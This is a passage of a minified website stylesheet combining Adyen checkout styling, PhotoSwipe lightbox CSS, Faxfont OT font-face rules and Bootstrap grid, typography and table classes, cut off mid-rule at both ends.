0}.adyen-checkout__await__app-link{display:none;margin-top:16px}.adyen-checkout__await__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__await__separator__label:after,.adyen-checkout__await__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__await__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__await__separator__label:after{margin-left:2%}@media only screen and (max-device-width:1200px){.adyen-checkout__await__app-link{display:block}}.adyen-checkout__blik__helper{color:#00112c;font-size:1em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__introduction{color:#00112c;font-size:.81em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__emailField{margin:0 0 16px}.adyen-checkout__bacs--confirm{position:relative}.adyen-checkout__bacs--confirm .adyen-checkout-input__inline-validation--valid{display:none}.adyen-checkout__bacs .adyen-checkout__field--inactive{pointer-events:none}.adyen-checkout__bacs .adyen-checkout__bacs--edit{cursor:pointer;position:absolute;right:0;top:-25px;width:20%}.adyen-checkout__bacs .adyen-checkout__bacs--edit-dropin{top:-50px}.adyen-checkout__bacs .adyen-checkout__bacs--edit .adyen-checkout__bacs--edit-button{background:none;border:none;color:#06f;cursor:pointer;text-align:end;text-decoration:underline}.adyen-checkout__voucher-result__introduction{font-size:1em;max-width:420px}.adyen-checkout__klarna-widget{pointer-events:all}
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */.pswp{--pswp-bg:#000;--pswp-placeholder-bg:#222;--pswp-root-z-index:100000;--pswp-preloader-color:rgba(79,79,79,.4);--pswp-preloader-color-secondary:hsla(0,0%,100%,.9);--pswp-icon-color:#fff;--pswp-icon-color-secondary:#4f4f4f;--pswp-icon-stroke-color:#4f4f4f;--pswp-icon-stroke-width:2px;--pswp-error-text-color:var(--pswp-icon-color);-webkit-tap-highlight-color:rgba(0,0,0,0);contain:layout style size;display:none;height:100%;left:0;opacity:.003;position:fixed;top:0;touch-action:none;width:100%;z-index:var(--pswp-root-z-index)}.pswp,.pswp:focus{outline:0}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--open{display:block}.pswp,.pswp__bg{transform:translateZ(0);will-change:opacity}.pswp__bg{background:var(--pswp-bg);opacity:.005}.pswp,.pswp__scroll-wrap{overflow:hidden}.pswp__bg,.pswp__container,.pswp__content,.pswp__img,.pswp__item,.pswp__scroll-wrap,.pswp__zoom-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__img,.pswp__zoom-wrap{height:auto;width:auto}.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img{cursor:move;cursor:-webkit-grab;cursor:grab}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active{cursor:-webkit-grabbing;cursor:grabbing}.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,.pswp__img{cursor:zoom-out}.pswp__button,.pswp__container,.pswp__counter,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__item{overflow:hidden;z-index:1}.pswp__hidden{display:none!important}.pswp__content{pointer-events:none}.pswp__content>*{pointer-events:auto}.pswp__error-msg-container{display:grid}.pswp__error-msg{color:var(--pswp-error-text-color);font-size:1em;line-height:1;margin:auto}.pswp .pswp__hide-on-close{opacity:.005;pointer-events:none;transition:opacity var(--pswp-transition-duration) cubic-bezier(.4,0,.22,1);will-change:opacity;z-index:10}.pswp--ui-visible .pswp__hide-on-close{opacity:1;pointer-events:auto}.pswp__button{-webkit-touch-callout:none;-webkit-appearance:none;background:none;border:0;box-shadow:none;cursor:pointer;display:block;height:60px;margin:0;opacity:.85;overflow:hidden;padding:0;position:relative;width:50px}.pswp__button:active,.pswp__button:focus,.pswp__button:hover{background:none;border:0;box-shadow:none;opacity:1;padding:0;transition:none}.pswp__button:disabled{cursor:auto;opacity:.3}.pswp__icn{fill:var(--pswp-icon-color);color:var(--pswp-icon-color-secondary);height:32px;left:9px;overflow:hidden;pointer-events:none;position:absolute;top:14px;width:32px}.pswp__icn-shadow{stroke:var(--pswp-icon-stroke-color);stroke-width:var(--pswp-icon-stroke-width);fill:none}.pswp__icn:focus{outline:0}.pswp__img--with-bg,div.pswp__img--placeholder{background:var(--pswp-placeholder-bg)}.pswp__top-bar{display:flex;flex-direction:row;height:60px;justify-content:flex-end;left:0;pointer-events:none!important;position:absolute;top:0;width:100%;z-index:10}.pswp__top-bar>*{pointer-events:auto;will-change:opacity}.pswp__button--close{margin-right:6px}.pswp__button--arrow{height:100px;margin-top:-50px;position:absolute;top:0;top:50%;width:75px}.pswp__button--arrow:disabled{cursor:default;display:none}.pswp__button--arrow .pswp__icn{background:none;border-radius:0;height:60px;margin-top:-30px;top:50%;width:60px}.pswp--one-slide .pswp__button--arrow{display:none}.pswp--touch .pswp__button--arrow{visibility:hidden}.pswp--has_mouse .pswp__button--arrow{visibility:visible}.pswp__button--arrow--prev{left:0;right:auto}.pswp__button--arrow--next{right:0}.pswp__button--arrow--next .pswp__icn{left:auto;right:14px;transform:scaleX(-1)}.pswp__button--zoom{display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__zoom-icn-bar-v{display:none}.pswp__preloader{height:60px;margin-right:auto;overflow:hidden;position:relative;width:50px}.pswp__preloader .pswp__icn{-webkit-animation:pswp-clockwise .6s linear infinite;animation:pswp-clockwise .6s linear infinite;opacity:0;transition:opacity .2s linear}.pswp__preloader--active .pswp__icn{opacity:.85}@-webkit-keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.pswp__counter{color:var(--pswp-icon-color);font-size:14px;height:30px;line-height:30px;margin:15px 0 0 20px;opacity:.85;text-shadow:1px 1px 3px var(--pswp-icon-color-secondary)}.pswp--one-slide .pswp__counter{display:none}@font-face{font-display:swap;font-family:Faxfont OT;font-style:normal;font-weight:400;src:url(/build/web/fonts/FaxfontOT-Standard.44ecb17a.woff2) format("woff2"),url(/build/web/fonts/FaxfontOT-Standard.def7ed15.woff) format("woff")}@font-face{font-display:swap;font-family:Faxfont OT;font-style:normal;font-weight:800;src:url(/build/web/fonts/FaxfontOT-Tone.b0e8fba9.woff2) format("woff2"),url(/build/web/fonts/FaxfontOT-Tone.2634828c.woff) format("woff")}@font-face{font-display:swap;font-family:Faxfont OT;font-style:normal;font-weight:300;src:url(/build/web/fonts/FaxfontOT-Fine.41e68656.woff2) format("woff2"),url(/build/web/fonts/FaxfontOT-Fine.5a8731c8.woff) format("woff")}:root{--bs-body-color:#f2f0eb!important;--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2c282c;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:44,40,44;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:"trade-gothic-next";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:underline}a:hover{color:#232023}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#212529;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 